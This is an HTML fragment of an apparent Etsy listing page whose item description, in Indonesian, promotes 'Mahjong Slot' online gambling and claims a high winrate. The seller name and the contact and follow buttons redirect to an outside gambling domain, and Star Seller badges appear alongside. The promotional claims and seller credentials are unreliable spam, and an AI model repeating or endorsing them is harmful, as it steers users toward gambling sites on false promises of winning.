												<polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
												</g>
												</g>
												</g>
												<g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
												<g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
												<g id="e2oQ4aPtn8x14">
												<path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/></path>
												</g>
												</g>
												</g>
												</svg></span>
											</div>
											<div class="wt-display-flex-xs wt-flex-direction-column-xs">
												<p class="wt-text-caption">
													<strong>Star Seller.</strong> This seller consistently earned 5-star reviews, shipped on time, and replied quickly to any messages they received.
												</p>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="listing-info info-col description-right wt-order-xs-5">
						<div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
							<div data-appears-component-name="product_details">
								<div id="product_details" class="appears-ready">
									<div class="wt-content-toggle " data-selector="info-section-content-toggle">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle" aria-expanded="true">
										<span class="wt-flex-xs-auto wt-width-full wt-text-title">
										<h2>Item details</h2>
										</span>
										<span class="wt-content-toggle--btn__icon"></span>
										</button>
										<div id="product_details_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
											<div class="wt-mb-xs-6">
												<div class="wt-mt-xs-2">
													<h3 class="wt-text-title">Highlights</h3>
													<ul class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3" data-selector ="product-details-highlights">
														<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
															<div>
																<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 12.32a7 7 0 0 0 0-.82A7.5 7.5 0 0 0 8.71 5.73a6.63 6.63 0 0 1 3.06 1.75c.13.12.24.26.36.39l-.89.89A6 6 0 1 0 7 19h12.5a3.5 3.5 0 0 0 1.5-6.68m-9 5.35-3.51-2.11 1-1.72 1.49.89V11h2v3.73l1.49-.89 1 1.72z"/></path></svg></span>
															</div>
															<div class="wt-ml-xs-1">Digital download</div>
														</li>
														<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
															<div>
																<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 2c2.21 0 4 1.79 4 4v10.5c0 3.03-2.47 5.5-5.5 5.5A5.51 5.51 0 0 1 7 16.5V7c0-.55.45-1 1-1s1 .45 1 1v9.5c0 1.93 1.57 3.5 3.5 3.5s3.5-1.57 3.5-3.5V6c0-1.1-.9-2-2-2s-2 .9-2 2v9.5c0 .28.22.5.5.5s.5-.22.5-.5V7c0-.55.45-1 1-1s1 .45 1 1v8.5a2.5 2.5 0 0 1-5 0V6c0-2.21 1.79-4 4-4"/></path></svg></span>
															</div>
															<div class="wt-ml-xs-1">Digital file type(s): 1 PNG</div>
														</li>
													</ul>
												</div>
												<div class="wt-mt-xs-2"></div>
												<div data-id="description-text">
													<div id="content-toggle-product-details-read-more" class="" aria-hidden="false">
														<p style="text-align: justify;"><strong>Mahjong Slot</strong> merupakan situs gacor scatter hitam yang sedang popular saat ini menggunakan server mahjong ways 2 dengan peminat fitur scatter unggulan terbaru untuk anda rasakan winrate kemenangan tinggi di setiap permainan hitam slot gacor.</p>
													</div>
													<div class="wt-text-center-xs">
														
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div data-appears-component-name="digital_delivery">
								<div id="digital_delivery" class="appears-ready">
									<div class="wt-content-toggle " data-selector="info-section-content-toggle">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="digital_delivery_content_toggle" aria-expanded="true">
										<span class="wt-flex-xs-auto wt-width-full wt-text-title">
										<h2>Delivery</h2>
										</span>
										<span class="wt-content-toggle--btn__icon"></span>
										</button>
										<div id="digital_delivery_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
											<div class="wt-mb-xs-6">
												<div id="digital-download-delivery-div" class="wt-grid wt-mb-xs-5">
													<div class="wt-grid__item-xs-12">
														<p class="wt-text-title-large wt-mt-xs-1 wt-mb-xs-3 wt-line-height-tight">Instant Download</p>
														<p class="wt-text-body wt-mb-xs-3">
															 Your files will be available to download once payment is confirmed.&nbsp; <a href="https://www.etsy.com/help/article/3949" target="_blank" data-listings-track-click data-event-name="digital_download_delivery_link_clicked">Here's how.</a>
														</p>
														<p class="wt-text-body">
															Instant download items don’t accept returns, exchanges or cancellations. Please contact the seller about any problems with your order.
														</p>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div data-appears-component-name="did_you_know_toggle">
								<div id="did_you_know_toggle" class="appears-ready">
									<div class="wt-content-toggle " data-selector="info-section-content-toggle">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_toggle_content_toggle" aria-expanded="true">
										<span class="wt-flex-xs-auto wt-width-full wt-text-title">
										<h2>Did you know?</h2>
										</span>
										<span class="wt-content-toggle--btn__icon"></span>
										</button>
										<div id="did_you_know_toggle_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
											<div class="wt-mb-xs-6">
												<div class="wt-mt-xs-1 wt-mb-xs-3">
													<div class='' "wt-grid__item-xs-12 wt-mt-xs-4 wt-mt-md-2 wt-mb-xs-6 wt-mb-md-0 ">
														<div class="wt-display-inline-flex-xs wt-align-items-center">
															<div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
																<span class="inline-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">
																<style>
        
            .is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
            .is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
        </style>
																<g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
																<g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
																<g transform="translate(-44.150002,-6.29719)">
																<path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/></path>
																<path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/></path>
																</g>
																</g>
																</g>
																<g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
																<g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
																<g transform="translate(-3.85,-6.297191)">
																<path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/></path>
																<path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/></path>
																</g>
																</g>
																</g>
																<g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
																<g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
																<g transform="translate(-27.765359,-14.148534)">
																<path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/></path>
																<path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/></path>
																</g>
																</g>
																</g>
																</svg></span>
															</div>
															<p class="wt-sem-text-primary wt-text-caption">
																<strong>Etsy Purchase Protection</strong>
																<br>
																 Shop confidently on Etsy knowing if something goes wrong with an order, we've got your back for all eligible purchases — <a href="https://www.etsy.com/etsy-purchase-protection" target="_blank" class="wt-text-link">see program terms</a>
															</p>
														</div>
													</div>
												</div>
												<div class="js-promotion-description "></div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="wt-mb-xs-3">
								<div data-appears-component-name="shop_owners">
									<div id="shop_owners" class="appears-ready">
										<div class="wt-content-toggle " data-selector="info-section-content-toggle">
											<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" aria-controls="shop_owners_content_toggle" aria-expanded="false">
											<span class="wt-flex-xs-auto wt-width-full wt-text-title">
											<h2>Meet your sellers</h2>
											</span>
											<span class="wt-content-toggle--btn__icon"></span>
											</button>
											<div id="shop_owners_content_toggle" class="wt-content-toggle__body" aria-hidden="true" tabindex="-1">
												<div class="wt-mb-xs-6">
													<div class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
														<div class="wt-thumbnail-larger wt-mr-xs-3">
															<img data-clg-id="WtImage" class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-image--cover wt-image" src="https://i.etsystatic.com/57741117/r/isla/3edc9f/76543803/isla_75x75.76543803_20evtioh.jpg" alt="Mahjong Slot" style="aspect-ratio: 1;" loading="lazy" sizes="75px" srcset="https://s12.gifyu.com/images/bhYVE.png 100w, https://i.etsystatic.com/57741117/r/isla/3edc9f/76543803/isla_200x200.76543803_20evtioh.jpg 200w"/>
														</div>
														<div>
															<p class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">Mahjong Slot</p>
															<p class=" wt-sem-text-primary wt-text-caption">
																 Owner of <a href='https://azanahotel.com/' class='wt-text-link'>Slot Gacor</a>
															</p>
															<div data-follow-shop-region>
																<div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
																	<input type="hidden" class="id" name="user_id" value="1050717096"/>
																	<a href="https://azanahotel.com/" rel="nofollow" data-downtime-overlay-type="favorite" data-supplemental-state--use_follow_text="true" class="inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--transparent follow-shop-button-listing-header-v3 wt-btn--transparent-flush-left" aria-label="Follow shop" data-action="follow-shop-button" data-shop-id="57741117" data-source-name="listing_header" data-module-name="">
																	<span class="etsy-icon wt-icon--smaller-xs" data-not-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></path></svg></span>
																	<span class="etsy-icon wt-icon--smaller-xs wt-display-none wt-text-brick" data-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></path></svg></span>
																	<span data-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">Following</span>
																	<span data-not-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">Follow shop</span>
																	</a>
																</div>
															</div>
														</div>
													</div>
													<a rel="nofollow" href="https://azanahotel.com/" class="wt-btn wt-btn--outline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger" role="button" data-to_username="rxinl9tojd3bjxd9" data-to_user_id="1050717096" data-to_user_display_name="Mahjong Slot" data-referring_type="listing" data-referring_id="4424898416" data-subject="" data-message="" aria-label="Message Mahjong Slot"><span>Message Mahjong Slot</span></a>
													<p class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
														 This seller usually responds <b>within 24 hours.</b>
													</p>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div data-appears-component-name="listing_page_seller_details"></div>
						</div>
					</div>
					<div class="listing-info wider-review-col wt-order-xs-6">
						<div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2" data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01" data-appears-event-data='{"transaction_ids":[],"reviews_with_text":0,"reviews_older_than_three_months":0,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":0,"shop_rating_count":35,"page":"listing","listing_id":4424898416,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[],"rating_filter":null}'>
							<div class="wt-mb-xs-3 appears-ready">
								<div data-appears-component-name="listing_page_reviews" data-appears-event-data="{&quot;transaction_ids&quot;:[],&quot;reviews_with_text&quot;:0,&quot;reviews_older_than_three_months&quot;:0,&quot;reviews_under_three_stars&quot;:0,&quot;fired_on_plus_more&quot;:false,&quot;tab_fetched&quot;:&quot;same_listing_reviews&quot;,&quot;listing_rating_count&quot;:0,&quot;shop_rating_count&quot;:35,&quot;page&quot;:&quot;listing&quot;,&quot;listing_id&quot;:4424898416,&quot;page_number&quot;:1,&quot;sort_option&quot;:&quot;Relevancy&quot;,&quot;is_mobile_or_tablet&quot;:false,&quot;is_reviews_untabbed&quot;:false,&quot;is_initial_load&quot;:true,&quot;tag_filters&quot;:[],&quot;rating_filter&quot;:null}" data-dwell-component-name="listing_page_reviews" data-dwell-logger-uuid="9cd9c175-3d0c-4e90-9297-f2bebba54af6" class="dwell-ready">
									<div class="wt-b-xs wt-rounded-01 wt-pt-xs-4 wt-pt-lg-3 wt-pb-xs-2 wt-pb-lg-3 wt-pr-xs-4 wt-pl-xs-4 wt-mb-xs-4 wt-mb-lg-6 wt-mt-xs-2 wt-mt-lg-0 appears-ready">
										<h2 class="wt-mr-xs-2 wt-text-title-large wt-mb-lg-3">Be the first to review this item</h2>
										<div class="wt-display-flex-xs wt-align-items-start wt-mb-xs-2 wt-mt-xs-2">
											<span class="wt-icon wt-icon--larger-xs wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
											<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-ml-xs-3 wt-align-self-center">
												<div class="wt-text-body">
													 No reviews yet. See what customers say about other items from this shop.
												</div>
												<button data-view-all-reviews-button="shop" class="wt-text-link wt-mt-xs-2">
												<span class="wt-text-title">Read reviews for other items</span>
												</button>
											</div>
										</div>
									</div>
									<div id="deep-dive-root" class="appears-ready"></div>
								</div>
								<div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
									<div data-appears-component-name="shop_owners">
										<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs appears-ready" data-seller-cred="">
											<div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
												<div class="wt-position-relative">
													<a href="https://azanahotel.com/"><img data-clg-id="WtImage" class="wt-circle wt-display-block wt-image--cover wt-image" src="https://s12.gifyu.com/images/bhYVE.png?version=0" alt="Mahjong Slot" style="aspect-ratio: 1;" sizes="(max-width: 639px) 65px, 80px" srcset="https://s12.gifyu.com/images/bhYVE.png 100w, https://s12.gifyu.com/images/bhYVE.png?version=0 200w"/></a>
													<div class="wt-position-absolute star-seller-badge-over-avatar">
														<div class="wt-popover" data-wt-popover="" data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">
															<div data-wt-popover-trigger="" class="wt-popover__trigger" aria-label="Star Seller" aria-describedby="star-seller-meet-your-seller-popover" role="button" tabindex="0">
																<span class="wt-icon wt-icon--larger-xs wt-fill-star-seller-dark wt-no-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></path></svg></span>
															</div>
															<div class="wt-p-xs-3" id="star-seller-meet-your-seller-popover" role="tooltip">
																<div>
																	<div class="wt-mb-xs-1 wt-text-title">Star Seller</div>
																	<div class="wt-text-body--small">
																		 Star Sellers have an outstanding track record for providing a great customer experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
																	</div>
																</div>
															<span class="wt-popover__arrow"></span></div>
														</div>
													</div>
												</div>
												<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
													<div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
														<a class="wt-text-link-no-underline" href="https://azanahotel.com/"><p class="wt-text-heading">Mahjong Slot</p></a>
													</div>
												</div>
												<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap wt-justify-content-center">
													<a class="wt-text-link-no-underline wt-text-body" href="https://azanahotel.com/">Owned by Slot Gacor</a>
													<span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
													<p class="wt-text-body">Indonesia</p>
												</div>
												<div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap wt-justify-content-center">
													<div class="" data-review-ratings-count data-rating="5.0">
														<div class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center">
															<span class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
															<span class="rating-and-reviews-count__avg-rating wt-text-title">5.0</span>
															<button data-reviews-deep-dive-trigger class="wt-text-link-no-underline">
															<span class="rating-and-reviews-count__reviews-count wt-text-title">(35)</span>
															</button>
														</div>
													</div>
													<div class="wt-text-title">936 sales</div>
													<div data-appears-component-name="lp_seller_cred_tenure" data-appears-event-data='{"tenure":"10 months"}'>
														<div class="wt-text-title appears-ready">10 months on Etsy</div>
													</div>
												</div>
												<div class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
													<div class="wt-flex-xs-1 wt-flex-lg-0">
														<a rel="nofollow" href="https://azanahotel.com/" class="wt-btn wt-btn--outline wt-btn--small wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger" role="button" data-to_username="rxinl9tojd3bjxd9" data-to_user_id="1050717096" data-to_user_display_name="Mahjong Slot" data-referring_type="listing" data-referring_id="4424898416" data-subject="" data-message="" aria-label="Message seller"><span>Message seller</span></a>
													</div>
													<div class="wt-flex-xs-1 wt-flex-lg-0">
														<div data-follow-shop-region>
															<div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
																<input type="hidden" class="id" name="user_id" value="1050717096"/>
																<a href="https://azanahotel.com/" rel="nofollow" data-downtime-overlay-type="favorite" data-supplemental-state--use_follow_text="true" class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--secondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button" aria-label="Follow shop" data-action="follow-shop-button" data-shop-id="57741117" data-source-name="other" data-module-name="">
																<span data-following-message class="wt-ml-xs-1 wt-display-none ">Following</span>
																<span data-not-following-message class="wt-ml-xs-1 ">Follow shop</span>
																</a>
															</div>
														</div>
													</div>
												</div>
												<p class="wt-sem-text-secondary wt-text-body-smaller wt-text-center-xs">
													This seller usually responds <b>within 24 hours.</b>
												</p>
											</div>
											<div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":false}'>
												<div class="seller-cred-badges-container wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6  appears-ready">
													<div class="seller-cred-badge wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1 wt-flex-lg-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3 ">
														<div class="wt-flex-shrink-0">
															<span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 -2 29 25" aria-hidden="true" focusable="false">
